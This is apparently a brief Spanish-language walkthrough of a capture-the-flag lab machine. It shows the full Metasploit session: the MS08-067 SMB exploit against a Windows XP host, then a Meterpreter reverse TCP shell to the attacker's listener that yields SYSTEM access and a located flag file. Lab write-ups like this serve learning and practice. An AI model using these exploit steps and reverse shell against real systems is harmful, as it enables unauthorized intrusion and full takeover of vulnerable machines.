Segunda maquina del día y esta sin ningún tipo de ayuda. Bueno, si un poco, google.

Nmap muestra Smb y XP
googleando literal eso me sale un exploit. “Hack windows xp with MS08-067 exploit”, no puede ser tan fácil no?
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(windows/smb/ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(windows/smb/ms08_067_netapi) > set rhost 10.10.10.4 msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp msf exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.9 lhost => 10.10.14.9 msf exploit(windows/smb/ms08_067_netapi) > run [*] Started reverse TCP handler on 10.10.14.9:4444 [*] 10.10.10.4:445 - Automatically detecting the target... [*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English [*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX) [*] 10.10.10.4:445 - Attempting to trigger the vulnerability... [*] Sending stage (179779 bytes) to 10.10.10.4 [*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.4:1033) at 2018-05-28 17:44:39 +0100 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Done 🙂
meterpreter > search -f user.txt -f
Found 1 result...
c:\Documents and Settings\john\Desktop\user.txt (32 bytes)


